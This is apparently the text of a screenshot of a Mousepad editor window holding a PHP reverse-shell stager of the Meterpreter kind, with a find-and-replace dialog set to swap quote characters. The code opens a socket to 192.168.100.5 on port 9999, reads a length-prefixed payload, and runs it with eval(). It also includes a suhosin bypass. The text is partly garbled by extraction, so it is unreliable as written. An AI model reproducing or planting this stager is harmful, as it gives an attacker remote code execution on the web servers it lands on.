 *Untitled 1 - Mousepad
File Edit Search View Document Help
1 /*<?php /**/ error_reporting(0); $ip = '192.168.100.5'; $port = 9999; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type
= 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f))
{ $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket
funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len)
{ die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b));
break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.execut , $b); $suhosin_bypass(); } else { eval($b); } die();
Find and Replace
Search for: '
Replace with: "
Search direction: Down Wrap around
Match case
Match whole word
Regular expression
Replace all in: Document 40 occurrences
Find Replace All Close